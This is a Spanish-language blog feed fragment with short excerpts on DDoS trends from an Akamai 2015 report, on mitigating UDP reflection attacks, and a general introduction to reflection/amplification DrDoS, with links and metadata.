habitual reporte sobre el estado de internet del primer trimestre del 2015 la empresa Akamai destaca el \u003Ca href=\"http:\/\/blog.elhacker.net\/search\/label\/ddos\"\u003E\u003Cb\u003Ecrecimiento de los ataques DDoS\u003C\/b\u003E\u003C\/a\u003E, en especial los ataques de\u003Cb\u003E \u003Ca href=\"http:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html\"\u003Ereflexión basados en SSDP\u003C\/a\u003E\u003C\/b\u003E (Upnp) con un 20% de porcentaje. China sigue siendo el país que encabeza la lista negra del origen de los ataques, seguido esta vez de Alemania (sustituye a USA como segundo páis de origen). De nuevo la industria del juego (Gaming) es la más afectada.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcsyeeqx0jhf3EzxNnIgMTO6Xs9JBS93jKFoa3K_nuszOiM70Uuq4eXIMyPUxNROC9KeqQY_82LMHMSDIjyHAp4jJnkOaM99AM-6ZZ9hvMS3Kl0u1sVzgxWLAF1k4iI-iVHRB5EJ2Hoo\/s1600\/akmai_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcsyeeqx0jhf3EzxNnIgMTO6Xs9JBS93jKFoa3K_nuszOiM70Uuq4eXIMyPUxNROC9KeqQY_82LMHMSDIjyHAp4jJnkOaM99AM-6ZZ9hvMS3Kl0u1sVzgxWLAF1k4iI-iVHRB5EJ2Hoo\/s1600\/akmai_logo.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2015\/05\/reporte-akamai-ataques-ddos-en-2015-ssdp-upnp-al-alza.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/3145454324420818899\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/05\/reporte-akamai-ataques-ddos-en-2015-ssdp-upnp-al-alza.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/3145454324420818899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/3145454324420818899"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/05\/reporte-akamai-ataques-ddos-en-2015-ssdp-upnp-al-alza.html","title":"Reporte trimestral Akamai ataques DDoS en 2015: SSDP crece"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcsyeeqx0jhf3EzxNnIgMTO6Xs9JBS93jKFoa3K_nuszOiM70Uuq4eXIMyPUxNROC9KeqQY_82LMHMSDIjyHAp4jJnkOaM99AM-6ZZ9hvMS3Kl0u1sVzgxWLAF1k4iI-iVHRB5EJ2Hoo\/s72-c\/akmai_logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-5700257686527834452"},"published":{"$t":"2015-04-10T19:58:00.000+02:00"},"updated":{"$t":"2020-07-23T20:26:17.291+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chargen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"china"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denial of service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DrDDoS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"firewall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ipset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iptables"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netfilter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ntp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recursive dns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ssdp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sysadmin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"udp"}],"title":{"type":"text","$t":"Mitigación de ataques UDP Reflection DrDoS"},"content":{"type":"html","$t":"Los ataques \u003Ca href=\"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html\"\u003E\u003Cb\u003EDrDDoS (Reflection)\u003C\/b\u003E\u003C\/a\u003E están de moda. Según todos los estudios de grandes empresas como \u003Ca href=\"https:\/\/blog.elhacker.net\/2014\/10\/funcionamiento-configuracion-proteccion-ataques-ddos-cloudflare.html\"\u003ECloudFlare\u003C\/a\u003E, Akamai, Incapsula, Prolexic, Fortinet, Arbor, etc cada vez se producen con mayor frecuencia e intensidad. Existen de varios tipos de ataques basados en UDP (User Datagram Protocol.), pero sin duda los de mayor peligro son los DrDDoS al existir una gran variedad de protocolos explotables mediante IP Spoofing como Chargen, SSDP, NTP o \u003Cb\u003E\u003Ca href=\"https:\/\/blog.elhacker.net\/2017\/04\/protocolo-cldap-permite-realizar-ataques-dr-ddos-factor-amplificacion-70.html\"\u003ELDAP\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpPvR3G9fbF8CVpc9-20TFVQhvVGJeDDTNPCKWkdymS9fEO9ACLsbrZGNxlG-rnksuCObTgQiVzN1uMck5xaWfgAsGQtK9c78lhAGYXafaEs6U91GtdRgY_6Bpym6kGQej1VyRSuhwWk\/s1600\/ddos2_634040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpPvR3G9fbF8CVpc9-20TFVQhvVGJeDDTNPCKWkdymS9fEO9ACLsbrZGNxlG-rnksuCObTgQiVzN1uMck5xaWfgAsGQtK9c78lhAGYXafaEs6U91GtdRgY_6Bpym6kGQej1VyRSuhwWk\/s1600\/ddos2_634040.jpg\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2015\/04\/detener-mitigacion-de-ataques-udp-reflection-drdos-drddos.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/5700257686527834452\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/04\/detener-mitigacion-de-ataques-udp-reflection-drdos-drddos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/5700257686527834452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/5700257686527834452"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/04\/detener-mitigacion-de-ataques-udp-reflection-drdos-drddos.html","title":"Mitigación de ataques UDP Reflection DrDoS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpPvR3G9fbF8CVpc9-20TFVQhvVGJeDDTNPCKWkdymS9fEO9ACLsbrZGNxlG-rnksuCObTgQiVzN1uMck5xaWfgAsGQtK9c78lhAGYXafaEs6U91GtdRgY_6Bpym6kGQej1VyRSuhwWk\/s72-c\/ddos2_634040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-8913945782920902523"},"published":{"$t":"2014-06-12T19:43:00.010+02:00"},"updated":{"$t":"2024-12-05T14:02:56.467+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chargen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denial of service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distributed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DrDDoS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ntp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ssdp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tcp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"udp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"upnp"}],"title":{"type":"text","$t":"Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nExisten muchos tipos de \u003Ca href=\"https:\/\/blog.elhacker.net\/search\/label\/ddos\"\u003E\u003Cb\u003Eataques de Denegación de Servicio (DoS)\u003C\/b\u003E\u003C\/a\u003E, y hasta ahora hemos visto diferentes ataques de inundaciones DoS y DDoS basados en TCP que pueden ser mitigados en cierta manera con herramientas como \u003Ca href=\"https:\/\/blog.elhacker.net\/2014\/05\/floodmon-alerta--detecta-mitiga-ataques-tcp-syn-flood-ip.html\"\u003E\u003Cb\u003EFloodMon\u003C\/b\u003E\u003C\/a\u003E o \u003Ca href=\"https:\/\/blog.elhacker.net\/2013\/12\/ddos-deflate-script-bash-para-mitigar-ataques-ddos-dos.html\"\u003E\u003Cb\u003EDDoS Deflate\u003C\/b\u003E\u003C\/a\u003E (o mediante Iptables. \u003Ca href=\"http:\/\/ipset.netfilter.org\/\" rel=\"nofollow\"\u003Eipset\u003C\/a\u003E o APF). Vamos a ver un tipo de ataque \u003Cb\u003EDistributed Reflection Denial of Service (\u003Cu\u003EDrDDoS\u003C\/u\u003E)\u003C\/b\u003E usando tráfico \u003Cb\u003EUDP\u003C\/b\u003E amplificado y reflejado en el que no necesitamos ninguna botnet (ni tener pc\u0026#39;s infectados), simplemente una lista grande de servidores mal configurados que nos atacarán por la petición maliciosa de una tercera persona.\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM\/s1600\/attacker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM\/s1600\/attacker.png\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/8913945782920902523\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/8913945782920902523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/8913945782920902523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html","title":"Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM\/s72-c\/attacker.png","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});